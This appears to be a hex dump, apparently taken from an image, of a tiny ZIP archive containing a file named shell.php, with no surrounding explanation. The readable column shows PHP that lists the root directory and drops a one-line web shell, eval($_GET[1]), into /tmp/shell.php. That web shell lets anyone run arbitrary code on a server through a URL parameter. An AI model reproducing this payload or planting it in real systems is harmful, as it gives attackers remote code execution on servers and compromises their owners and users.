 0 1 2 3 4 5 6 7 8 9 A B C D E F
50 4B 03 04 0A 00 00 00 00 00 E3 6C E4 52 78 C4 PK........鉲銻x?
D9 2E 5E 00 00 00 5E 00 00 00 09 00 00 00 73 68 ? ^...^.......sh
65 6C 6C 2E 70 68 70 40 3C 3F 70 68 70 0D 0A 73 ell.php@<?php..s
79 73 74 65 6D 28 22 6C 73 20 2D 61 6C 20 2F 22 ystem("ls -al /"
29 3B 66 69 6C 65 5F 70 75 74 5F 63 6F 6E 74 65 );file_put_conte
6E 74 73 28 22 2F 74 6D 70 2F 73 68 65 6C 6C 2E nts("/tmp/shell.
70 68 70 22 2C 27 40 3C 3F 70 68 70 20 65 76 61 php",'@<?php eva
6C 28 24 5F 47 45 54 5B 31 5D 29 3B 3F 3E 27 29 l($_GET[1]);?>')
3B 0D 0A 3F 3E 50 4B 01 02 3F 00 0A 00 00 00 00 ;..?>PK..?......
00 E3 6C E4 52 78 C4 D9 2E 5E 00 00 00 5E 00 00 .?l?Rx馁.^...^..
00 09 00 24 00 00 00 00 00 00 00 20 00 00 00 00 ...$....... ....
00 00 00 73 68 65 6C 6C 2E 70 68 70 0A 00 20 00 ...shell.php.. .
00 00 00 00 01 00 18 00 54 4F F0 E6 96 70 D7 01 ........TO疰杙?
53 91 FD F7 96 74 D7 01 F8 33 17 D9 91 70 D7 01 S? ? ? .?
50 4B 05 06 00 00 00 00 01 00 01 00 5B 00 00 00 PK..........[...
85 00 00 00 00 00 ? ....